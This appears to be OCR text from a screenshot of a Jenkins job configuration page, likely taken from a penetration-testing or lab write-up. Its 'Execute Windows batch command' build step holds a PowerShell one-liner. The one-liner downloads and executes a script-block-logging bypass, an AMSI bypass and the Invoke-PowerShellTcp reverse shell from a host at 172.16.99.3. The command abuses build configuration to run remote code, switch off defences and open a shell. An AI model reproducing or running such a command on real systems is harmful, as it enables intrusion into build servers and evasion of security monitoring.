 Dashboard > Project14 >
Configuration
General
Source Code Management
Build Triggers
Build Steps
Post-build Actions
Trigger builds remotely (e.g., from scripts) ?
Build after other projects are built ?
Build periodically ?
Poll SCM ?
Build Steps
Execute Windows batch command ?
Command
See the list of available environment variables
powershell.exe iex (iwr -UseBasicParsing http://172.16.99.3/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://172.16.99.3
/amsibypass.txt);iex (iwr -UseBasicParsing http://172.16.99.3/Invoke-PowerShellTcp.ps1)